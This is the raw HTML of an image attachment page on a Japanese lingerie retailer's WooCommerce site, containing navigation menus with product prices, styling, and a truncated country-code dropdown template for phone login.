																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                category-20            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2935" class="post-2935 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2018/07/category-20.png" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2018/07/category-20.png"/>
                    <meta itemprop="width" content="485"/>
                    <meta itemprop="height" content="790"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2018-07-05T07:30:42+09:00">2018年7月5日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >category-20</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2018-07-05">
						2018年7月5日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2018-07-05T07:30:42+09:00">2018-07-05T07:30:42+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2018/07/category-20.png'><img fetchpriority="high" decoding="async" width="184" height="300" src="https://chiyono-anne.com/wp-content/uploads/2018/07/category-20-184x300.png.webp" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2018/07/category-20-184x300.png.webp 184w, https://chiyono-anne.com/wp-content/uploads/2018/07/category-20-77x126.png.webp 77w, https://chiyono-anne.com/wp-content/uploads/2018/07/category-20.png 485w" sizes="(max-width: 184px) 100vw, 184px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/category-20-2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://chiyono-anne.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><textarea id="comment" name="comment" placeholder="Comment" required></textarea><input id="email" type="email" name="email" value="" placeholder="メールアドレス" required>
<input id="author" type="text" name="author" value="" placeholder="お名前" required>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Now" /> <input type='hidden' name='comment_post_ID' value='2935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z"/>
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon" target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon" target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5"/>
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/>
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/>
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span 